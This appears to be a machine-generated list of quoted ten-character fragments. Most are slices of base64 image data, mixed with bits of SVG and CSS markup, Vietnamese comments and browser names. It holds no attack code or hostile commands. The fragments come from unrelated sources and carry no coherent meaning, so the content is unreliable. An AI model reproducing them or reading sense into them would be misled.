"XQyRpevw3x", "Wd4NeKez0n", "rYT99LEPQB", "clZcdAAC4Q", "lh86qQTNoZ", "APw07/8i/T", "VSyXRm/Yxz", "goMscPMI5g", "nSPDH", "E928RZMbbi", "8W9sdVpm+J", "zR4IWZaTTK", "ocT011+TxN", "er {\n    z", "hAgDgjpxGP", "FTzom8jiae", "hhHLixYEQs", "nwjant5ZAP", "-button-lo", "nk5PyLP9hs", "T99kkmg2fp", "v6l/B4P/eL", "ncrYDpPptS", "TcRqfJCXvE", "NMRwl7/k65", "em61ILpTnf", "kwzpv+9W3F", "Ncw5zhnsAC", "fLhfLWTa3H", "WNfF8uMzQo", "zD3HOgMPfS", "diggbxzPNv", "4v1qbArDav", "uSyX6ZfSxP", "GxYAAGzhNP", "UykMW1bhVP", "DbyiXsDtxH", "B7Ms8d7xI6", "CAAAFX/994", "SxWXB", "JQ5i5hXAtC", "QMictH4oJG", "U93hicR9+x", "Pf/I3br9fE", "s8R6xYymGp", "4zAM4GJNKZ", "5V2di7u1jr", "3dCSJSX0YB", "axm3oHPBNc", "OB7/CUDAOT", "PprtapT6KJ", "2xT3xL3BG+", "Je7qzDnEPA", "58vq8g2n2B", "32wn7oUXxT", "aSgPmu/6be", "9ZJ3NOddYh", "omGt1skyuF", "08ky+XxTpN", "Te7jd19nHz", "u1zEvfqS3d", "7V9jovrLYp", "s6ru/8wYUz", "fv0x2j3pzP", "sbctGQlW5c", "gbvVGPnFP3", "ePZj7FSDTZ", "xL03cAwCAb", "9x6/FPcyy+", "z2rySmVqb7", '85" height', "JSAJ26Dr6b", "bmfq5cHDux", "zwQm0pi2ra", "ZlakbhndRL", "O4/xwyTk6L", "c-button-i", "jMNrkc/lKi", "MA5fEACAAD", "ETjk9BOyec", "2YSpOx6Fsb", "LZjacDMaFz", "38Fvf81u/7", "6CqQ03o3EB", "D2buc2EsTM", "TGh4AC4zM9", "H068WpmWAk", "2+OcTNcA7O", "ZqJNl+rDum", "c0513h3Y5i", "3Xyj1X+zDG", "Ke7VN+t78z", "xL30sQ9AAD", "5fwub+u7vv", "8s07xIzfRN", "qhxxPjNlzf", "HvXHHv+QNq", "ZZhJl4xa5h", "FkezwG+1Mr", "ACA1b2JfOI", "KPA9dQ3jv9", "JDDnCwbOwN", "p0sk+tFkjo", "qkjmPVQhuR", "712aePinsh", "sMDUrtpJNp", "INBto+cZxO", "sSW9sJj6ec", "PR7QAOAgxD", "PBs+MABAAC", "tf3AAAKDqz", "   </svg>\n", "1L/HRTrFzG", "UtWsnUp010", "a7i10souu7", "G/m+DLRtOq", "7rb31B0NWa", "AAA3IO6Jex", "P36bFN3GeT", "u6M7Uicc/q", "z/hY29d3fe", "KO6V6cwHR8", "zhDk4h7U5z", "+jMREMbM7Z", "72zzJoyNJZ", "vlJ4l7n7cS", "sttW5vH0q4", "unadJ+71Xf", "5Vaq5rcwUw", "nd7nxH3PPf", "Tu5fbuVot7", "ca86jLiXcB", "TZy+y2Pjua", "WIewDwChcw", "/vcf0zAidL", "JgMAAGF+Gf", "sVcS/hJO75", "mLu1XjJhjY", "x3vxv8KFTc", "/+bv/wF1SY", "Xi3tWLl+8M", "i1uoYcz8Ni", "1xIAQAgANZ", "OCCUN4DqmM", "W2Ow66YYBc", "KeuJeYEve6", "SFg/kdn10s", "GLoJYW5Nzz", "TeT03rKV4n", "6Zu+KfyBBw", "p78mRvus6E", "b7j0SCEkCb", "fD/kEN9sNQ", "Z908qYurZG", "cA2ePMBAIA", "3bFPfqm8Wb", "8tlhgaldrI", "AzZjbbP4Js", "9vF/kAYBt8", "5iXu6M7Uic", 'width="295', "N1tuF/kAgC", "dklqgjPNuy", "117FLemik5", "ldLOduJcm7", "z2cxQtCHL7", "bzT8hdklqg", "ja1O2xT3Wq", "bBPKUuYyNh", "5jmd2exTpb", "tC2/4rv2v6", "jHz1I4d7r4", "xmRDwAAOL5", "YO95r7Dr7B", "bVsUt5a6bk", "R4UAYA4cU/", "mhLdm8ugcn", "yHe7KLt2Bq", "EN2EAAAAD7", "9sJ+6FF8U9", "HfB7GdKHMT", "wvSjijM49A", "fk7hnsU5zE", "wN1yng8c+3", "07Tczzx79N", "ZXC+S1JnI1", "pEqyGqZf8j", "ovvZTWT652", "TwIzQyTKX7", "emwT99kkmg", "MTEO+7Qq6A", "Jmixsst94x", "aTMPM5HMu4", "JeYVPcy22K", "tHwoJmjgMM", "MGFMy1Olkm", "/+hnrohTZT", " kỳ để lấy", "qFPE+ZfLS2", "B/WfdPKmLq", "EeJgGAmxD3", "Fvfpmhrgn7", "b+6pdV4Qtc", "ceeCRb3EIP", "kwnxKR6wWe", "Jp8XNvZ9fP", "Z6bd45rV+m", "uAiaUUsUxd", "woj8n1Z0id", "wZCsttW5vH", "JNm/B1B4Nu", "jsvDPgAAF4", "+NUmTVs+aF", "mEuYe550Bh", "GAjochH3LM", "n7hWfvOmmu", "sVnxAEATCT", "R9Y+aKTe3G", "MibmXp2Jub", "z/ehGxL083", "bv10skz7tj", "5x6ISPcJK3", "JTw98zdns7", "t/N6yseKe7", "Nts/gmxS1I", "TiJfLdfmiL", "uYB57GIjPU", "TyTL1dS+hM", "VWQMWv4DZ9", "8hH3wkrinm", "FffzBD3xL2", "atO5xndNyb", "MWMn1dt7Ul", "jCaSQFBm7z", "4k5aftQTND", "EUPAPBwvol", "qme3EC0/Gp", "n3aFdTuKe7", "dRL3PGbi3l", "hJHpr7+axj", "TlwLoPLrEM", "veZrFv8wGe", "zaTjM0knyz", 'E"/>\n\n    ', "kOR9/6oyUg", "xxd5viXn3z", "lDEnLZ86nS", "7ulO5eXZTu", "64FyHuiXuj", "AKcUDcVjY6", "XR4bzz3VWD", "E6zKEeczU8", "p3IFDdbJM2", "QV+s3HTqvV", "wJ55kAHgVM", "HwI7ROLb4g", "dT3X0EilpC", "fokmriydUy", "Gakzkamv/Q", "wCmNjXfyxT", "TYHkv4wgAA", "5xxHeff4Fu", "9hYHxL3pm+", "tUw/ZKfGft", "Oo0sc00Uu1", "59c+mhrTbF", "5bNdNp4cyb", "NPVL1SFgg2", "bG1LU1evs+", "WTYFrkVOKB", "m+2Hi3mMiH", "RrGXprc70F", "nLAUoprsVP", "zySLW6hhzP", "HfamViD2fp", "93m+KeuJcl", "unuf0u2U1x", "6JGZ8Mc8/N", "0Q9MljpztG", "iYcn4J2Tjh", "48Q9ALgXXp", "d9U9yrb2aI", "vxk46JPI5m", "2A76xNvbrI", "jvZjqntlVK", "hjA1KWV/v0", "YTQKGHuYe5", "/hwAAAA+KC", "S0SDxMOD6L", "7hH36ktvdR", "U2xT1xr3KD", "3UKeJ9qrRl", "kcw66EMyf1", "+7kJO4VN0H", "Ja7MxTpVZw", "KdEFP2dUFJ", "0fWPmik3tx", "3RK3Cttth8", "UE3QKiDPcG", "5PPCxr6Pjz", "x75/ejXpmh", "DARWcjn7gH", "LfQCTGpXvC", "ggU1rG48zj", "AAHgU48hH3", "c2cZ8bAtfN", "3eWGSGOpSY", "b9OM//wvqx", "wwNwmZnpvm", "12u6Xdl4E8", "k7pUmtnMS9", "nyqy/thNxD", "z0od/wGH5D", "lOlYm5Z5t8", "dtNR5lH0Xg", "TSTxmaCTWe", "IS49/SmyAc", "Mv33n2G5H2", "l2opm2TdvC", "cm0/w3TfFL", "LUzLACOzft", "26Ke/XNceI", "/yfQ1xrzqM", "unOOsQ9AAC", "mJe+JehLgn", "LbmUXpTW+Y", "MAI8hs25Mq", "AIApyPuiXs", "X9VaUUgZW7", "wrwhcE1wHh", "gj7ZT2dC55", "hKxhMzNpOM", "mdBIYk7aPh", "RbvIgQQuOF", "ljavvEfWM3", "P9hXlD4Jrg", "AgxL3gk4f9", "RAAC6fPHuh", "N+3duQe+l1", "2zzL/jG3tJ", "xEz4lQ71Y5", "FXGYLap2CN", "EAgK+5jnzE", "M0GngDjDvS", "JHGtG0VjXx", "nqUGL6669r", "Bcz8f5ZROw", "FqTKfrU1MP", "sz41lOMcwh", "Ww21fkJJC3", "xvOGe7ngUx", "YDJ2nCuFcz", "f8jNjv2jeB", "9Np8Qu/RYu", "MKHFwUzZ2V", "oR94h7Poh7", "3zhPb8t8gE", "zwC9EiYe6+", "h/uYTt4t8A", "MbZ+4b+yGl", "TTTVbr/MrD", "pZnwyzD03E", "atV6nWyvG2", "nv1zXbiXnh", "AAAGV6uAAB", "HutSRk4jpk", "JEEJGYe5h7", "Um5p5t8hFM", "4JAWAad5Hv", "UeflCBLMzM", "LfepsgHANv", "8LkQwghhDz", "mc0SGpCcS9", "4AAMA5fEAC", "+HC/Wsi0ue", "eBzz2E1pov", "aZwqM/Z6KM", "WY8ckw99xM", "O/XGmmcQde", "98Ei2uIUez", "PApjdxXLOq", "WY+foRDcxf", "ibm3j4m5p4", "akApjPyyDz", "fJsWZ7nw8/", "KdLp68KYme", "HQAA7Ia4J+", "AcAAPvgwR0", "M1dsFuiEje", "s2tU4pz878", "Et0ODF2Km1", "nOCCUN4Dqm", "Mcm0/w3TfF", "VM18n+YtPB", "g/+8XfUK9H", "wVoHi", "piblqxk61K", "FMjdRAndL2", "ZNcS9I3AMA", "Gb5i/Ke5FN", "   display", "eBtCMuc3mn", "yIAAAAfGJe", "VJNHFl65gm", "tNp+0h8D1z", "C5k3i3rSoe", "/o93/uIveX", "I0MvK8y94b", "zf8AwQAAOA", "uTZXI9JFKn", "n6vYdZ6ryY", "elYm5t4+Ju", "5/gu+yxgpK", "CJMpFP3MtO", "pfOkGlhFCp", "1A+pnX/iv1", "dxqD5viXn3", "lMn9QInbG8", "Tzh3y8fe5M", "yrJaph+yc+", "k4GLq+68gE", "nvi3uAN8zc", "yHmcedytgu", "LezE1xL7Ms", "k+8rxE/f22", "yrMzXeGuan", "fbSdwrboK4", "rmJZx3QvTm", "lNmUaezFNs", "wBg5Od/89e", "VQAAoOyTn/", "JCkY+4Jw8k", "MfdqvGRDGx", "84t7jl+JeZ", "5neMziEfNx", "ZBWZmpt3iH", "HXG3u/eZ/+", "tzeMZ0Yy4t", "2X/9PdM6A7", "6kgnFplon3", " nối */\n  ", "Q2tRdXClNy", "Ge1ma49442", "lTl6ocHOB0", "ZJinqNhM1M", "N8eJewAA7I", "WIh8AMIMHD", "ZNl2opm2Td", "aMbRWDcn86", "pu54FMbuKp", "qXJCw", "22LewAAt8r", "BqZEtUdp7c", "NvZ9fPxRz4", "C7toW4txD5", "l2iYY2dAy2", "+61JmXgOGY", "bnM0KDUTjq", "GhjYu5h7ok", "7ExNwTgzAx", "N9FxWMupZG", "AElEQVRgQt", "P/1766BCZv", "O97xq94eEe", "L+juB+Y+vd", "9M+2zi9F0e", "zyecu+XWxP", "osQ9AACocZ", "3W9iU2C6Z2", "Eve8EPcAfg", "nQHLYwJfXc", "Q2dReXClMy", "mZKa/PpjhV", "AQAW8LO/Hv", "exnIkVzELf", "mB66FzvzWJ", "2ipBdLKTK3", "ZQ5BP3AAAA", "xIaFbi/Mve", "MChPUQ+cW8", "avIACAAC7t", "ftE/juPwQz", "nI1MiXqH3I", "qZppj8wm++", "4l7AABQ5uA", "yaPztHJEwN", "KtjO6Zf7sZ", "5eqjjuGeUX", "a6r1jDLRPA", "hwtmXgk9db", "h0pm2WqVeJ", "4XVNsU9cW/", "XmqTjfzHO4", "fmTw6RydPD", "AALjKARcAA", "98+un8BuFk", "MuuXzBN/f9", "h4LD9KmJIF", "CppszMTHg7", "3sjb9OzdGp", "4wAAMBqxL2", "NzT94mchfm", "mWhoYWLu1Z", "glw1Mr2ZC8", "3BPdvEWTG1", "QteFLjMzuP", "4zJh9CCNXF", "HSmweMWOk2", "ReGjJWM+H+", "oTmwTTOx3J", "H1IZUGPthG", "4JxnncC+MO", "HTNYKZ+ve4", "yvk2XqUpXN", "MffqzERDCx", "GRCI4k5aft", "ABW8zzyiXu", "j3HuNnfuzl", "mb7ji9zs3X", "/vrrmjhVnr", "dTn+ynM6Hz", "pSaUPDlDqo", "E2lM23bRyP", "YUHAGDiq/+", "+0ezikaxl6", "xL7p5xLi3E", "AAA3KjzkU/", "dixifD3HMz", "/HMa/0yxTy", "rn+Pi3QKmf", "kAAICt8HIC", "5vNPyF2SWq", "4r7nHngkW9", "7Me+NUmVot", "viXm5T3Gu5", "AMAAJjKGxk", "ONOdj6dfLU", "W5V2LGJ8Pc", "8KcaM6xGpk", "nYY9xYiHwA", "apul86pP9d", "NfUk5jXIzY", "HEnLR93Dyn", "Chrome", "9JSy5uf+q2", "W/hXk8+TYp", "f7+38t5W4V", "D2MyUOYuYV", "5xz2wk7gHA", "/MXLGp3bgc", "/ChhShYImf", "15GPnGvvpk", "gasPNaFzAH", "4IWZaTTKZu", "Nl7zEwfBTT", "UMR0n021Tk", "pktZmMEZMP", "SeCnMPc88i", "5y25lF6U1v", "ikqNhN1skw", "nPokmrmwd0", "cRzBuI5PXc", "nOpq58djFN", "8StybuSnu1", "5DsjZaQ+aO", "ncQ93WmZQN", "TgYup77+CR", "OKTbVOvpFh", "6fTzh3y62J", "/3NuReel1f", "zPfp3klzwQ", "ubf5BP3ik/", "A4W5l2bGJ8", "l6EuCfuJab", "WLu2SYfwfQ", "wUT+Xuoc8p", "CT/YAgDM5z", "GfFzt1D7gV", "tDZgKm99YW", "Yz+bywse+f", "0QeRzMPEbt", "SzTvu0M97Q", "HuuZmYezVe", "uR/vP/qZK+", "ewiLGVx6Gz", "nj3eI3YsxZ", "94AziXnXIS", "aY7NYp2mRb", "xqkyjTvwaN", "VwpScTffVl", "E29A54JLgp", "5STu6c7Uis", "gHAMAMHjIB", "Internet E", "c4p4b4h4AA", "AAANyKF1IA", "vO0KTF0Szw", "eW+cKlOrRY", "dEX+bBTHqM", "XBTKnOGebP", "YS5h7lnEeY", "4p64FyHuiX", "9Vgcdlz+Y9", "ufZr6PGYFn", "HJtP8N03xS", "lNPF9u2TYz", "6GzA1P7pC2", "zqz/jKdMHO", "4RzYh7e0Lc", "6D9j8iGEEP", "9zxm4t5aJ3", "iHz/hZG3E8", "LCdxj7hXg7", "kgnFplon38", "Rtus/d6jt3", "WR5scF0wy7", "zs+6d3o54Z", "cX0WzzzWr9", "Isd8j9w2V5", "OCzsnBDNiH", "21wNdpZYz/", "esTuKex0zc", "Ppn02cfouj", "Q3WyTNvrga", "yrb3bdUdyL", "+QsPQteFLj", "NwUAgA/Ofe", "Dv83jZm/Hj", "+b96e3zd9S", "TwhcN04pIG", "O6x3VOy7X5", "PvUk5quae2", "tDPe0NsO9s", "zzuYZl8w94", "hFCCK0RfxI", "4Z3cS93Tn3", "wqU6tFinE2", "5UAKAIHFP3", "55S1yY98ap", "Df/ET/rlOh", "gtkSst4nHn", "YB+8UQAAfE", "x+RT/oV6Rg", "/h3/858gUY", "jjNeES4xMf", "0Dcz/fRIM/", "2G6XgA8o4P", "gZ+K1usU/J", "bCEeeBpLDJ", "iH5l6vvCUu", "1TfHiXsAQB", "E4h7SRNxT5", "w7sf7j37mi", "R6R6TLE/Ij", "gSwfoZQPTq", "8sRAnTIez1", "Eve7N9sPOE", "oFsFvZjmjF", "oe2Ro3TyTL", "sz//c30Gg3", "xDwD6whsJA", "EPQAA6AkfJ", "/nOh0NSvNC", "yITRDLMSBw", "6WSaDFxMff", "JxL2ki7gkT", "Pq2hq9fZ94", "3Wu4WZqa3w", "f75W794iWW", "Y/JyZBmxqF", "vJY6HQgvUH", "/9mP/iOriP", "QQQncWLzGE", "vZKbWpjtOv", "yccdoXnrjY", "Isf/+EfxPs", "/+uiZOlSev", "x8Tc0+fehL", "xslXc5Spr/", "ZlrXpjtPr2", "6OKwCwAAbO", "UntnIS93Tn", "ddxT3opviX", "xtN0WtU54P", "XVQTe", "vNYvU8zTyz", "B0kVKZuuNR", "x6Zap4R3ZW", "IjnzkidI4g", "qa7YPYzJQ5", "CNxXH4IZ3L", "BCwwNwmZnp", "TD33EzMvRo", "C6f30ugbzS", "SW8TjzuFsB", "l5yU9wT93L", "Linux", "r19n3js5m0", "KkDKmaVd6g", "M8AHnHh/vV", "iYqd0fTYPX", "8hh/tuP+tw", "uszD3hueef", "NNlRL+xYKb", "PibmnT/2sM", "qAWHkBDP17", '398" y="-7', "wE0Y26z+Sf", "hH3PMNJO75", "fdrDwCwX+K", "Ss5mgU0Cc4", "NTrRPcN8xM", "iHMx0P9Ml7", "pjakwtgPy6", "+yXEv/deHi", "ZjcQ9AICG8", "+v5rg9hNvQ", "/nKvwHfX63", "MW7Es0FnMx", "l9GCePd4jd", "Olnm0l2tE0", "XBGnynz8CI", "i7dgasPNaF", "0Uj35fLDA1", "xGPnFv5qa4", "Nf+JenG/Fm", "L8zeXSOTp4", "mSviVJmPH+", "AAGAbxL0ZQ", "PbORuAfQGC", "PM/YoeOhkj", "gVM99mUasx", "YoY05aPu10", "mZrqvWMMtE", "KjYTdbJMH9", "oJ2jZp5Dvj", "d16JewuRDw", "PQ++o25p+r", "Uacs09mNuu", "J1O7VMOEzi", "i43MkKqmSM", "Gvsxt92Uic", "aHvBjPAY8i", "JuVdnYu7tY", "mnkE/cqm+J", "5m4t9ZJ3NO", "wWJWELmZtL", "FL8x741SZW", "Z7DNPxAOQd", "seFVTbFvfp", "VwuiMTWvi9", "jYm5h7kndl", "aPff5JvhHs", "FP3EtMiXvd", "9vp8wrlbPp", "hJx0QeRzMP", "AKKmK6zKWg", "+8Ad/SA0TI", "K1MU6VadyB", "ebmdoWcHmw", "ggzL3Xyj13", "3XF6nZuvvR", "vc+J+5574J", "FP3IsQ98S9", "fbWxwQ96Zv", "VqsPE6NTT3", "XRMk3nE055", "XBzkAOBlxT", "th1zdFPgAA", "vq8g2n2BXP", "q/+STwgI7h", "3yceu3lbQB", "Ljwzunn1bu", "T3XxvEbuod", "8Lf/sevCT/", "iXmFT3Mtti", "iVeZ5DXVWn", "zlokVzELfk", "A4M4IfAAAs", "6vlibArPav", "euBch7ol7i", "L9R0uUsZfr", "74l5iStzr3", "/TDFPL8NMu", "3udUrXpvvc", "WJewAAzOCQ", "vrte15vYJJ", "yp5bNdNp4c", "30pviXn2z8", "vGbmjJkhJ6", "gz3ZJu3YGq", "6iXu6sw5xD", "e672YYyzma", "7MbcVm9p3K", "AqcU/cixD3", "2YpozQkkDu", "HQ3OuVt8SF", "8Jtc7I3UmM", "TeY4U3aAAJ", "cM9r88caG/", "HDv205lzuH", "uYiHvCxHZO", "gAQAABnyJf", "KEDSmRuP2+", "kAAADOwwsg", "iAgC44ZvIN", "983miXfDFP", "Nf/AUR6YxX", "Z3uZWq+S3M", "VZnHOKeG+I", "jqZJgMXU99", "O4BwGPgzQo", "Q+C6mWl1Dl", "zQyTKX7mqd", "96muFffLN5", "3ElPiXvdm+", "em/AwnE+C9", "vmTK09A+w7", "7d3Z9ttJGc", "GjG0Vg3J/O", "1POHfLx97k", "Tj2B6H/1c0", "jYzTM7JjMN", "ZmZh7+5iYe", "HNGaGkAVzH", "Y0JAACmch3", "bpj1JvzGf3", "PExkob5gFL", "cSxH3Zm+Ke", "8kro+QujLd", "PGjI0V2U//", "4z/3znAk7r", "gjZ5j9PWPJ", "Hlzimi1yok", "jujH1X2b/P", "riXmxP3AAD", "zqZlb9xnuM", "z20XYNCr+w", "8P9aiHT5pb", "JjMP58CAAA", "VYny+R6kaT", "6ISbVC5ZMI", "l7b8LkQwgh", "4bu6ElS0ro", "M/aJ5G0Az5", "8PiF2SWqCM", "wqE6WaXs90", "+ynM6HzSZV", "xiHtuiHsAA", "mem+Yg23TA", "UdwDANgxBz", "2I3d62ocJv", "AAgAElEQVS", "zqZkvuhzaG", "54UdwDANgJ", "ozza/tHs5W", "OU+miZpvOp", "f/SxsQD7zZ", "A6jy5xTG2f", "ODstO4p4ys", "1b8AMHkCjJ", "\n         ", "IOz7crxYyb", "MrEvesTuKe", "xoGSATS0TN", "Z6b5iDbdMA", "2LuWZmYe/u", "cK/Dd9brex", "zL0aL9nQxs", "46WSNfGgTo", "NwT9yLEPXE", "frE8Jtc7I3", "AAWD3xD1xL", "on-color: ", "0Mka+dIgQG", "kJVuXMt0Fs", "zNmvqpjL2H", "TWGvvlk2MR", "AAHDbHPwBA", "xb7rA46Ln8", "pQA0Mm9pGV", "55001xb2x1", "EvfSmuFff7", "hqQnFGHU6f", "vzBsC1wTnM", "4vX/1faPZx", "f/P////2i+", "SviVJmPH+H", "vFb+zWrsVq", "OzWKd54WTK", "AARIl74l6E", 'fill="none', "8bbZAN0J7M", "077tDPe0Ns", "LnazQF3dSp", "BTa9MdZ5KH", "zrwh5MaB/C", "Qz68Qyhh4v", "AYe4Nzz35B", "PYyT3sOizP", "LM0glmCaT+", "7rVcGd1sJ+", "8KYmedwjxw", "ULPjP9Fs+8", "g95GPuLfbS", "ywA59giZX7", "4p4wsYeTuG", "rwCmdYnLAU", "qR5zPTFkz/", "w+72CafcHc", "cWmWiffyDB", "+m4cn2LGzH", "nEPAAA+J3x", "3Mssi3vrbo", "to5PtymaFB", "vZo0B20MCb", "5xndNybT7g", "Nzr1feEhfm", "oZM18qUYgM", "uUk7unO1Ir", "XEvunmLuPf", "a+T/MWnglM", "OciTtC/z4X", "pJNlnsM92c", "Mf2HeELgmO", "http://www", "TeOYWpf6+u", "Gxv6n/exP/", "seO4txD5AA", "6fuVQDCnS+", "B+d+vP/oZ6", "DSAK5jUk2n", "INofLpgp3I", "lTe+sLfd+Y", "9f5Ns5/c8g", "PPX9TACSut", "uZIW+uJMyN", "ATRjbs/nE2", "Mp1ZP+Ncw5", "H6Zl0O+c7h", "9UKI2xqkyj", "dmYu7VmYmG", "TiHt2J3FPd", "FAHBZ2umPU", "ANgrD7IAwC", "AgAElEQVS9", "5lZdoZXI+7", "CIfmXq+8JS", "f3sz/4s4pv", "zuYZl8w94y", "e6XN9sPEvf", "wmQmdIAQqV", "S0u5j1696G", "OYl7unN0WH", "6nZuvvRcwV", "qEFJmpmZ8H", "XwrQXzBE6x", "ncxL3LM7RY", "GycQm0pi2s", "5RlHDrmiy6", "QGiXMvdfKP", "JmjgMMeZ+x", "E5zHBGR2Sm", "oJjSTmpOXj", "w/xNcS+62f", "3TbPwTd0nW", "tnINN/95uV", "SmuFff7Liw", "3Zvth4l56U", "Z73/3/KNPc", "+mweus8Plg", "sTpa58RjmQ", "transform:", "1knV0P+c4B", "aUTUO2ecEf", "0SLxOKz0Kd", "3jQ9V+t0pR", "zvDk4h7did", "MvToz0dDCx", "4J+4lpsS9r", "Rx72CBq+m7", "xn7RfM2gGb", "H+WUTsJHfr", "+JehLgn7o1", "InYlMfd3bz", "nRdeIvIBAL", "881/+ZVHD6", "7QDb5bWM23", "wb2ezqc5PI", "SNyzOol7Hj", "KzIfhhp34K", "z7N/A3Y2qy", "UeuUNdPvTB", "QiwtzD3PPI", "BFuktZmY5w", "JYEboZJlLd", "rSaZTF2qsl", "+Zmx3/smPH", "dUZipr3+a+", "JehLgn7iWm", "L1wHN8179z", "Zfpi4l94U9", "286AutRTm7", "n2axb29Lnu", "Vm2Rlejbhn", "j7/hZkQ8AA", "EEJ3FhsYej", "6jHl9JHvqZ", "q30Y42xm6u", "bMdxL3rE77", "Y1vFoNyfDk", "P/wf55Dv6e", "GIjPUocT01", "bJTRNExIRG", "uHfyK3GvSN", "/B1IaH0biA", "yp1c/64lSZ", "CEOhsxpxaP", "4uWBzbf/1E", "xL2rV7Vvin", "fL5PNNkU5f", "8LG/v+6d2o", "VNPJ9uczQo", "uiXuDN8zfF", "i1Nl+u9AAj", "OlnkO92QXb", "v7JH2sz//M", "S3X5gPO/SD", "Z/+n1qjggh", "sdlYp23ZfN", "8JulkmedwT", "rcz69fFeuX", "C9gf373/4N", "qmSrIbpl/z", "08dO3kVPfi", "OlYm5Z5t8B", "7PSdyzWKc5", "ZseUS", "BRM6m+rYpb", "4N3vAWf/d1", "wHN/171zpr", "gUxu6a2+iY", "HOKUDyavYx", "uGd1Evc8Zu", "nC/UdLlLGX", "5p5FmHuYey", "/v+6d2oZ0b", "E6WaYmlT44", "SMm3HulHsL", "mCXp7HzIdw", "gevIR9zLDC", "+Jh9CryQW9", "doXnrjYGfi", "r5hYZ7y0y+", "osOwk7ikzy", "ItPnXTCxnC", "TxuOZa7d+O", "Jmk+T/XeQ7", "XVujt+8Tj9", "Vg2Ba5FTik", "sR4t9aP9Hv", "xKxDmE6fu1", "IfADAUzwgA", "9cS8xJe51b", "AUzyntUaTb", "3PfcA49ki1", "oxdxWawbmH", "Bcyw+ddIJG", "cmAJhE3BP3", "ADvmpP3IsQ", "N/U4V7UOId", "CTMx90R9g9", "GPjN9tINLC", "re9P0J3+4p", "OABAABAe14", "8ExgIo1p2y", "MQydW2NbTJ", "Gcd4h4A1OB", "jtC09c7JRv", "hbgn7kWIe+", "9NsWpMjH3b", "yzwsTkQwjt", "186YpzloVJ", "KENyvxxyWh", "1Evc8ZuLeW", "e6lmfHJMPf", "iM0Cnwtx7r", "y4l3AS99o4", "m/ru77wBBX", "AF4ibgn7kW", "6XVuvvZewF", "5mHiN08s2M", "/EYWGnO0a9", "IO4lTcQ9YW", "FPgBgCzyQA", "PhIz2aHQPc", "Hp6CdE8503", "Y5zNTP1cOD", "cf8AF4ibgn", "e5h7FmHuYe", "TyTL5fFOk0", "d753BPNezM", "vesTuKex0z", "a7meePXroZ", "vlcncc9jJu", "6swtSdzzQt", "9Apxr++ijv", "zVesqGNibm", "m1mYhzr/9v", "vjLb5AI2Nj", "jYu7pU09iY", "u5TXGv5cro", "hObBNM7Hcm", "r0Z7PA9frX", "+p7M5PPCxr", "D1xL0LcE/d", "XClN2NtWxu", "vAVTezToDl", "3o3EBcyw+d", "GzBwEA2Axx", "7aeIeAAAzO", "dGpwTVXOc9", "Xbhf5AOD2f", "2znintVJ3N", "ENzr1feEhf", "wZxmC3SLpB", "SKxD2rk7jn", "Syi67tLyKd", "/bpzql67N5", "b69Xk0zbRn", "vGyUcwvY9+", "p8AABf5sEI", "feEiT2cxD2", "nBuqU8Xjm2", "TNwR+s99YT", "Xu6M7Uicc/", "IAX+iKfuJe", "UlOlb", "vEcTpZ5tgZ", "NPcW+AuDd7", "+u7vvAEFc6", "hjZmbKsYlP", "ky729hU9/9", "D4Q9wAABwW", "d03rYypa2v", "oAAAAPgG3k", "0ssz7W9jUd", "DSmeb4LNbJ", "M9cgn7i19S", "UTHTHJtP8N", "t9Pp+TuJdw", "90anxL3SZv", "dCSJSX0YBr", "stl+qU8y3e", "6ZviXn0zQ9", "Nvz+YTYJam", "NvGRNzr87E", ".36 228.05", "mvf5r5PmYE", "Gm6ZAGaETp", "odQZzKTzws", "rnnZYJZucx", "3MXzKj4hXl", "DnDcyTkuy4", "JTa9Mdp17I", "g7PtyvFjJt", "YXIBwCQ4aE", "mNQ+UMYGJN", "DuuZmHtWJu", "6uffQJj7wl", "820ncG4wg7", "mHv61I86Y/", "MFsxzuDcf5", "HH5g2mfTZy", "mSs3QxvTST", "AJLEPXEvQt", "ZQMAC//6T1", "3Cttth8m7q", "PPIsw9zD0H", "s2mcUytS4W", "4BwCwA94kA", "mJe5GRVmcc", "f8jPP/Sj7L", "gRsUvzHvjV", "inu5MrUjcs", "S4J+5FiHvi", "32aO1Z+Ijn", "includes", "s9yHUmczk8", "affic-butt", "h2glw1Mr2Z", "5PWKDwWVm1", "Ym5h7mnthh", "D1+pkmXBT3", "Ma50i0hnFJ", "e92b7YflNl", "rdcJi4F0Hl", "v3XO3DGGcz", "Ly2v+BMu1s", "3dSpqaVFaF", "LdKugF9OcE", "5d2iXk7inO", "qrMx0Q9Mlj", "n+4Y9eZ8Rj", "t9GONsZurn", "8LXGeHNfXz", "SxD0vxD0AN", "AcJ0HJgCYQ", "AZl+++xD5x", "4p64Nzol7p", "zyxlZO4pzv", "X/c25F56XV", "LneyQl/cSZ", "nUU6Iabs64", "damlMG9ns6", "TzyiXt72RT", "zU2nTHqRcy", "Z7sk2b8HUH", "mkrlgWxFzP", "7iXnUYcS/h", "Sff4Lm6wr4", "f+cjf8YTum", "L2Jsy1y3vF", "ArX2jSucyf", "liYd5AmHvD", "EIrqN3hSCC", "BwVh6CAKCR", "X+cS9hqvim", "mvxL0icS+3", "mfp50xRnrQ", "llsyD1JAkM", "+JefbOduBd", "QT9wAAAKbx", "gmcBEGtO2V", "cgHAADQxss", "Z7C53somv7", "M8p7VGk2zR", "6xDFd5EKdL", "Y/WnokPP/M", "mX0sT37ZJh", "oo4VWb9tZ2", "lyLnFI8EIe", "mWKeXoZZtI", "TzWWTYFrkV", "ug8usQxXeR", "5bAM4GJNKZ", "7qU3xb3aXu", "ZaXXGIe6Zj", "2+uXzru0Q+", "bJRrm2BnQM", "AM8hsy6MaE", "GrjObYp7mW", "CS0YKpO1b5", "3LMyMff2MT", "GJNKZtq3Dq", "JuCdM7OEk7", "wBQAAVjMW+", "g+TH837/nM", "qZvilnYium", "i10fti4l/6", "0q/ErWs903", "vFsoPwjt5U", "h7ol7EeKeu", "NnGfTaLZ8G", "uiUyTnWbxk", "bNz0CQ9asT", "bx8Tc06eex", "dFzOvR2wwu", "2rcOpcLstl", "y5xTG2fuG/", "afFzb2fXz8", "TMcDkHd8uF", "jwfBX5iHvV", "gDjDvbGXNh", "4eUFAIDTEf", "hFaIjQW1CH", "JuVdnJhpam", "/DhSKA4W94", "bVI5+4lyTu", "intVJ3NvnJ", "sMAFwi7ol7", "ig8OYOAADQ", "vcSw8ODPGv", "dI5OnhioU8", "tFb+iAABsl", "intjq9M2xb", "nWGewzT8QD", "dE1StlgWDz", "FnlAAWD3xD", "P6//+cvixp", "E03xb2x1b1", "Zh7gHAGvhz", "RCZYlSPOZ6", "zGm4xvH49i", "fFLGzHxOVO", "zWzChs6mOX", "9yTiHe2HMN", "0IIrdN3PFu", "mVCD0i0H5I", 